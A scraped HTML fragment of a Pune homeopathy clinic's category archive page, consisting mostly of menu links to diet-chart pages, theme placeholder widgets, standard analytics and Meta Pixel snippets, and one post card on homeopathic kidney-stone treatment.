<li id="menu-item-25133" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25133"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia</a></li>
<li id="menu-item-25134" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25134"><a  href="https://www.homeocareclinic.in/skin-allergy-causes-symptoms-and-homeopathic-treatment/">Skin Allergy</a></li>
<li id="menu-item-25135" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25135"><a  href="https://www.homeocareclinic.in/anti-aging-homeopathic-treatment-pune/">Anti-Ageing Treatment</a></li>
<li id="menu-item-25136" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25136"><a  href="https://www.homeocareclinic.in/homeopathic-skin-tightening-pune/">Skin Tightening</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17653" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17653"><a  href="https://www.homeocareclinic.in/diet-charts/">Diet Charts</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17706" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-1 rt-mega-menu-col rt-mega-menu-hover item-17706">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 1</h3><div class="menu-diet-charts-1-container"><ul id="menu-diet-charts-1" class="menu rt-mega-menu-transition-default"><li id="menu-item-17491" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17491"><a  href="https://www.homeocareclinic.in/diet-for-acne/">Diet Chart For Acne/Pimples on Skin</a></li>
<li id="menu-item-17488" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17488"><a  href="https://www.homeocareclinic.in/5-recommendations-for-patients/">DO’S AND DONT’S for Patients while taking Homeopathic Medicine</a></li>
<li id="menu-item-17489" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17489"><a  href="https://www.homeocareclinic.in/diet-chart-for-thyroid/">Diet Chart For Thyroid</a></li>
<li id="menu-item-17490" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17490"><a  href="https://www.homeocareclinic.in/diet-for-acidity/">Diet Chart For Acidity</a></li>
<li id="menu-item-17621" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17621"><a  href="https://www.homeocareclinic.in/diet-chart-for-fungal-infection/">Diet Chart For Fungal Infection</a></li>
<li id="menu-item-17493" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17493"><a  href="https://www.homeocareclinic.in/diet-chart-for-vitiligo/">Diet Chart For Vitiligo</a></li>
<li id="menu-item-17494" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17494"><a  href="https://www.homeocareclinic.in/diet-plan-for-lichen-planus/">Diet Chart For Lichen Planus</a></li>
<li id="menu-item-17495" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17495"><a  href="https://www.homeocareclinic.in/diet-chart-for-pancreatitis/">Diet Chart for Pancreatitis</a></li>
<li id="menu-item-17496" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17496"><a  href="https://www.homeocareclinic.in/diet-chart-for-arthritis/">Diet Chart For Arthritis</a></li>
<li id="menu-item-21576" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21576"><a  href="https://www.homeocareclinic.in/diet-chart-for-monkeypox/">Diet Chart For Monkeypox (Mpox)</a></li>
<li id="menu-item-21998" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21998"><a  href="https://www.homeocareclinic.in/diet-chart-for-ostructive-sleep-apnea/">Diet Chart For Ostructive Sleep Apnea</a></li>
<li id="menu-item-23368" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23368"><a  href="https://www.homeocareclinic.in/warts-diet-chart/">Diet Chart For Warts</a></li>
<li id="menu-item-24295" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24295"><a  href="https://www.homeocareclinic.in/diet-for-varicocele/">Diet for Varicocele</a></li>
<li id="menu-item-24757" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24757"><a  href="https://www.homeocareclinic.in/diet-plan-for-liver-health/">Diet Plan for Liver Health</a></li>
<li id="menu-item-24855" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24855"><a  href="https://www.homeocareclinic.in/renal-failure-diet-chart/">Renal Failure Diet Chart</a></li>
<li id="menu-item-26216" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-26216"><a  href="https://www.homeocareclinic.in/diet-chart-for-chikungunya-arthritis/">Diet Chart for Chikungunya</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-28071"><a  href="https://www.homeocareclinic.in/diet-chart-for-astigmatism/">Diet Chart for Astigmatism</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17707" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-2 rt-mega-menu-col rt-mega-menu-hover item-17707">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 2</h3><div class="menu-diet-col-2-container"><ul id="menu-diet-col-2" class="menu rt-mega-menu-transition-default"><li id="menu-item-17497" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17497"><a  href="https://www.homeocareclinic.in/diet-to-reduce-heat-in-the-body/">How Can i Reduce my Body Heat?</a></li>
<li id="menu-item-17498" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17498"><a  href="https://www.homeocareclinic.in/diet-for-psoriasis/">Diet Chart For Psoriasis</a></li>
<li id="menu-item-17499" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17499"><a  href="https://www.homeocareclinic.in/diet-for-pcod/">PCOD Diet Chart</a></li>
<li id="menu-item-17500" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17500"><a  href="https://www.homeocareclinic.in/diet-for-hemorrhoids/">Diet for Haemorrhoids / Piles</a></li>
<li id="menu-item-17501" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17501"><a  href="https://www.homeocareclinic.in/diet-for-kidney-stone/">Diet Chart For Kidney Stone</a></li>
<li id="menu-item-17502" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17502"><a  href="https://www.homeocareclinic.in/diet-chart-for-blood-pressure-bp/">Diet Chart For Blood Pressure (BP)</a></li>
<li id="menu-item-17503" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17503"><a  href="https://www.homeocareclinic.in/diet-chart-for-allergic-bronchitis/">Diet Chart For Allergic Bronchitis</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17504"><a  href="https://www.homeocareclinic.in/diet-for-gallbladder-polyps/">Diet Chart For Gallbladder Polyps</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17505"><a  href="https://www.homeocareclinic.in/diet-for-vitamin-d-deficiency/">Diet Chart For Vitamin D deficiency</a></li>
<li id="menu-item-17506" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17506"><a  href="https://www.homeocareclinic.in/diet-plan-for-hepatitis-b/">Diet Chart For Hepatitis B</a></li>
<li id="menu-item-21591" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21591"><a  href="https://www.homeocareclinic.in/diet-chart-for-aplastic-anemia/">Diet Chart For Aplastic Anemia</a></li>
<li id="menu-item-21654" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21654"><a  href="https://www.homeocareclinic.in/diet-for-celiac-disease-and-gluten-free-diet-to-reduce-celiac/">Diet Chart For Celiac Disease &#038; Gluten Free Diet to Reduce Celiac</a></li>
<li id="menu-item-23639" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23639"><a  href="https://www.homeocareclinic.in/diet-chart-ringworm/">Diet Chart for Ringworm</a></li>
<li id="menu-item-24571" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24571"><a  href="https://www.homeocareclinic.in/diet-chart-for-atopic-dermatitis/">Diet Chart for Atopic Dermatitis</a></li>
<li id="menu-item-24758" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24758"><a  href="https://www.homeocareclinic.in/low-protein-diet-nutrient-rich-foods-for-health/">Low-Protein Diet: Nutrient-Rich Foods for Health</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17708" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-3 rt-mega-menu-col rt-mega-menu-hover item-17708">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 3</h3><div class="menu-diet-col-3-container"><ul id="menu-diet-col-3" class="menu rt-mega-menu-transition-default"><li id="menu-item-17507" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17507"><a  href="https://www.homeocareclinic.in/diet-for-good-healthy-hair/">Diet Chart For Hair Fall Control</a></li>
<li id="menu-item-17508" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17508"><a  href="https://www.homeocareclinic.in/gall-bladder-calculi/">Diet Chart For Gallbladder Calculi</a></li>
<li id="menu-item-17513" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17513"><a  href="https://www.homeocareclinic.in/diet-for-diabetes/">Diabetic Diet Chart</a></li>
<li id="menu-item-17514" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17514"><a  href="https://www.homeocareclinic.in/best-diet-chart-for-mouth-ulcer/">Diet Chart For Mouth Ulcer</a></li>
<li id="menu-item-17644" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17644"><a  href="https://www.homeocareclinic.in/diet-chart-for-vertigo/">Vertigo Diet Chart: Foods to Include and Avoid for Managing Vertigo</a></li>
<li id="menu-item-17516" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17516"><a  href="https://www.homeocareclinic.in/diet-chart-for-migraine/">Diet Chart For Migraine</a></li>
<li id="menu-item-17647" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17647"><a  href="https://www.homeocareclinic.in/diet-plan-to-combat-recurrent-utis/">Diet Chart For Combat recurrent UTIs</a></li>
<li id="menu-item-17517" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17517"><a  href="https://www.homeocareclinic.in/points-to-keep-in-mind-during-homeopathic-treatment/">होमियोपैथिक ईलाज के दौरान कृपया निम्नलिखित विषयों पर ध्यान दें।</a></li>
<li id="menu-item-21590" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21590"><a  href="https://www.homeocareclinic.in/diet-chart-for-ulcerative-colitis/">Diet Chart For Ulcerative Colitis</a></li>
<li id="menu-item-21660" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21660"><a  href="https://www.homeocareclinic.in/diet-tips-to-control-asthama-attacks/">Diet Chart To Control Asthma Attacks</a></li>
<li id="menu-item-23353" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23353"><a  href="https://www.homeocareclinic.in/diet-for-pigmentation/">Diet Chart For Pigmentation</a></li>
<li id="menu-item-23640" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23640"><a  href="https://www.homeocareclinic.in/diet-chart-for-increase-height/">Diet Chart for Increase Height</a></li>
<li id="menu-item-24572" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24572"><a  href="https://www.homeocareclinic.in/diet-chart-to-reduce-numbness-in-hands-and-legs/">Diet Chart to reduce Numbness in Hands and legs</a></li>
<li id="menu-item-24854" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24854"><a  href="https://www.homeocareclinic.in/diet-chart-for-cholesterol/">Diet chart for Cholesterol</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17641" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17641"><a  href="https://www.homeocareclinic.in/homeopathy-treatment-disease-lists/">Treatment</a></li>
<li id="menu-item-24221" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24221"><a  href="https://www.homeocareclinic.in/testimonial/">Testimonial</a></li>
<li id="menu-item-17703" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-flyout rt-mega-menu-hover item-17703"><a  href="https://www.homeocareclinic.in/blogs/">Blogs</a>
<ul class="">
	<li id="menu-item-17540" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17540"><a  href="https://www.homeocareclinic.in/category/homeopathy-blog/">Homeopathy Blog</a></li>
	<li id="menu-item-17545" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17545"><a  href="https://www.homeocareclinic.in/category/homeopathy-skin/">Homeopathy Skin</a></li>
	<li id="menu-item-17543" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17543"><a  href="https://www.homeocareclinic.in/category/homeopathy-hair/">Homeopathy Hair</a></li>
	<li id="menu-item-17544" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17544"><a  href="https://www.homeocareclinic.in/category/homeopathy-in-marathi/">Homeopathy in Marathi</a></li>
	<li id="menu-item-17542" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17542"><a  href="https://www.homeocareclinic.in/category/homeoapthy-in-hindi/">Homeopathy in Hindi</a></li>
	<li id="menu-item-17541" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17541"><a  href="https://www.homeocareclinic.in/category/case-study/">Case Study</a></li>
	<li id="menu-item-35232" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-35232"><a  href="https://www.homeocareclinic.in/category/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-17525" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-flyout rt-mega-menu-hover item-17525"><a  href="https://www.homeocareclinic.in/contact-us/">Contact Us</a>
<ul class="">
	<li id="menu-item-17527" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-17527"><a  href="https://www.homeocareclinic.in/feedback/">Feedback</a></li>
	<li id="menu-item-32723" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-32723"><a  href="https://www.homeocareclinic.in/online-consultation/">Online Consultation</a></li>
</ul>
</li>
</ul></div>				</nav>
				<!-- nav -->
								<!-- header_main_action -->
				<div class="header_main_action">
					<ul>
													<li class="header-cart-bar">
								<a class="header-cart-bar-icon" href="https://www.homeocareclinic.in">
									<i class="fa fa-shopping-cart"></i>
									<span class="cart-count">0</span>
								</a>
							</li>
																											<li class="floating-searchbar">
									<i class="fa fa-search"></i>
									<i class="fa fa-times"></i>
									<!-- floating-search-bar -->
									<div class="floating-search-bar">
										<form role="search" method="get" class="search-form" action="https://www.homeocareclinic.in/">
										<div class="form-row">
											<input type="search" placeholder="Search..." value="" name="s" required>
											<button type="submit"><i class="fa fa-search"></i></button>
										</div>
										</form>
									</div>
									<!-- floating-search-bar -->
								</li>
																								</ul>
				</div>
				<!-- header_main_action -->
				<div class="clearfix"></div>
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->


	    
		<!-- hamburger-menu-holder -->
		<div class="hamburger-menu-holder hidden">
			<!-- hamburger-menu -->
			<div class="hamburger-menu">
				<!-- hamburger-menu-close -->
				<div class="hamburger-menu-close">
					<div class="hamburger-menu-close-lines"><span></span><span></span></div>
				</div>
				<!-- hamburger-menu-close -->
				<!-- hamburger-menu-main -->
				<div class="row hamburger-menu-main">
					<div id="media_image-2" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_media_image"><img width="300" height="83" data-src="https://www.homeocareclinic.in/wp-content/uploads/2021/01/Top-Logo-300x83-1.png" class="image wp-image-8402  attachment-full size-full lazyload" alt="apexcunic" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/83;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="text-4" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p>Claritas est etiam processus dynamicus, qui sequitur mutationem consuetudium lectorum eleifend option congue nihil imperdiet doming.</p>
</div>
		</div><div id="radiantthemes_recent_posts_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">Latest News</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/everything-you-need-to-know-about-hyperpigmentation-top-faqs-answered/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2021/02/Homeopathic-Treatement-for-Hyperpigmentation--150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathic Treatment on Hyperpigmentation" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2021/02/Homeopathic-Treatement-for-Hyperpigmentation--150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2021/02/Homeopathic-Treatement-for-Hyperpigmentation--300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2021/02/Homeopathic-Treatement-for-Hyperpigmentation--100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/everything-you-need-to-know-about-hyperpigmentation-top-faqs-answered/"><p class="title">Everything You Need to Know About Hyperpigmentation: Top FAQs Answered</p></a>
					<p class="date">13 November, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/everything-you-need-to-know-about-pigmentation-top-faqs-answered/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2023/10/Pigmentation-300x200-1-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Treatment Options for Skin Pigmentation Problems" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2023/10/Pigmentation-300x200-1-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/10/Pigmentation-300x200-1-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/everything-you-need-to-know-about-pigmentation-top-faqs-answered/"><p class="title">Everything You Need to Know About Pigmentation: Top FAQs Answered</p></a>
					<p class="date">13 November, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/everything-you-need-to-know-about-mouth-ulcer-top-faqs-answered/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/homeopathic-treatment-for-mouth-uclers-in-Pune-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="homeopathic treatment for mouth uclers in Pune" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/homeopathic-treatment-for-mouth-uclers-in-Pune-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/homeopathic-treatment-for-mouth-uclers-in-Pune-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/homeopathic-treatment-for-mouth-uclers-in-Pune-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/everything-you-need-to-know-about-mouth-ulcer-top-faqs-answered/"><p class="title">Everything You Need to Know About Mouth Ulcer: Top FAQs Answered</p></a>
					<p class="date">10 November, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/everything-you-need-to-know-about-back-pain-top-faqs-answered/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/blog-img-3-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Back Pain Treatment" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/blog-img-3-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/blog-img-3-300x300.png.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/blog-img-3-100x100.png.avif 100w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/blog-img-3-600x600.png.avif 600w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/blog-img-3-1024x1024.png.avif 1024w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/blog-img-3-768x768.png.avif 768w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/blog-img-3.png.avif 1080w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/everything-you-need-to-know-about-back-pain-top-faqs-answered/"><p class="title">Everything You Need to Know About Back Pain: Top FAQs Answered</p></a>
					<p class="date">10 November, 2025</p>
				</li>
											</ul>
		</div>
		</div><div id="radiantthemes_contact_box_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_contact_box_widget"><h5 class="widget-title">Contact Us</h5><ul class="contact">
                    <li class="address">
                    	123 6th St. Melbourne, FL 32904
                    </li>
                    <li class="phone">
                    	Phone: (888) 123-4567
                    </li>
                    <li class="email">
                    	Email: info@example.com
                    </li>
                    </ul></div><div id="radiantthemes_social_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_social_widget">							<h2 class="widget-title">Follow Us On</h2>
				<ul class="social">
							<li class="google-plus"><a href="https://plus.google.com" rel="publisher" target=&quot;_blank&quot;><i class="fa fa-google-plus"></i></a></li>
										<li class="facebook"><a href="https://facebook.com" target=&quot;_blank&quot;><i class="fa fa-facebook"></i></a></li>
										<li class="twitter"><a href="https://twitter.com" target=&quot;_blank&quot;><i class="fa fa-twitter"></i></a></li>
										<li class="vimeo"><a href="https://vimeo.com" target=&quot;_blank&quot;><i class="fa fa-vimeo"></i></a></li>
																																												</ul>

		</div>				</div>
				<!-- hamburger-menu-main -->
			</div>
			<!-- hamburger-menu -->
		</div>
		<!-- hamburger-menu-holder -->
    
    		    				<!-- wraper_header_bannerinner -->
							<div class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																	<p class="title">
										Category Archives: Best homeopathic clinic in Hadapsar for kidney stone									</p>
																								</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
									<!-- wraper_inner_banner_breadcrumb -->
			<div class="wraper_inner_banner_breadcrumb">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_breadcrumb -->
							<div class="inner_banner_breadcrumb">
								<div id="crumbs"><a href="https://www.homeocareclinic.in">Home</a> <span class="gap"><i class="el el-chevron-right"></i></span> <span class="current">Archive by category &quot;Best homeopathic clinic in Hadapsar for kidney stone"</span></div>							</div>
							<!-- inner_banner_breadcrumb -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_breadcrumb -->
					</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
    
    
    	<!-- #page -->
        <div id="page" class="site">
    		<!-- #content -->
    		<div id="content" class="site-content">
				
				
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-609567193">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-609567193');
</script>
				
<!-- Google tag (gtag.js) event - delayed navigation helper -->
<script>
  // Helper function to delay opening a URL until a gtag event is sent.
  // Call it in response to an action that should navigate to a URL.
  function gtagSendEvent(url) {
    var callback = function () {
      if (typeof url === 'string') {
        window.location = url;
      }
    };
    gtag('event', 'conversion_event_submit_lead_form', {
      'event_callback': callback,
      'event_timeout': 2000,
      // <event_parameters>
    });
    return false;
  }
</script>
				
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1371489483893517');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1371489483893517&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<div id="primary" class="content-area">
	<main id="main" class="site-main">
					<!-- wraper_blog_main -->
<div class="wraper_blog_main style-one">
	<div class="container">
		<!-- row -->
		<div class="row">
												<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 pull-left">
												<!-- blog_main -->
					<div class="blog_main">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<article id="post-12981" class="style-one post-12981 post type-post status-publish format-standard has-post-thumbnail hentry category-best-homeopathic-clinic-in-hadapsar-for-kidney-stone category-best-homeopathic-clinic-in-pune category-best-homeopathic-doctor-for-kidney-stone category-best-homeopaty-clininic-in-hadapsar category-homeo-hair-specialist-doctor-in-pune category-homeopathic-treatment-in-hadapsar category-homeopathy-blog category-uncategorized tag-best-homeopathic-clinic-in-pune tag-best-homeopathy-doctor-for-kidney-stone tag-best-homeopathy-doctor-for-kidney-stone-in-pune">
				<div class="post-thumbnail">
			<img data-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/no-image/No-Image-Found-400x264.png" alt="No Image Found" width="400" height="264" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/264;">
							<a class="placeholder lazyload" href="https://www.homeocareclinic.in/renal-calculi-types-causes-treatment/" style="background-image:inherit" data-bg-image="url(&#039;https://www.homeocareclinic.in/wp-content/smush-avif/2022/04/reanal-calculi-treatment-1536x864-1.jpg.avif&#039;)"></a>
					</div><!-- .post-thumbnail -->
		<div class="entry-main matchHeight">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://www.homeocareclinic.in/renal-calculi-types-causes-treatment/" rel="bookmark">Renal Calculi Treatment in Homeopathy: Causes &#038; Symptoms</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			<p>...</p>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
	<div class="post-meta">
		<span class="author"><a href="https://www.homeocareclinic.in" title="Visit Dr. Vaseem Choudhary M.D&#8217;s website" rel="author external">Dr. Vaseem Choudhary M.D</a></span>
		<span class="date">April 15, 2022</span>
	</div><!-- .post-meta -->
</article><!-- #post-## -->
</div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
